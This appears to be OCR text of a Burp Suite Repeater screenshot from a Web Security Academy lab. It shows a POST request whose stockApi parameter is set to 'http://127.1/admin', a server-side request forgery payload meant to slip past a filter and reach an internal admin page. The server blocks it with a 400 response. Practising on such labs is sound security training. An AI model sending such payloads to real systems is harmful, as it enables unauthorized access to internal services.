 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a6f00d70484224581dd626b00cc0045.web-security-academy.net HTTP/2
Request
Pretty Raw \n
1 POST /product/stock HTTP/2
2 Host:
0a6f00d70484224581dd626b00cc004
5.web-security-academy.net
3 Cookie: session=
pTy4cHL1dpzrAc0z4LtLnRCYKvyPkCg
R
4 Content-Length: 27
5 Sec-Ch-Ua:
"Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type:
application/x-www-form-urlencod
ed
10 Accept: */*
11 Origin:
https://0a6f00d70484224581dd626
b00cc0045.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00d70484224581dd626
b00cc0045.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked f
or security reasons"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 173 bytes | 109 millis
Event log (1) All issues Memory: 148.3MB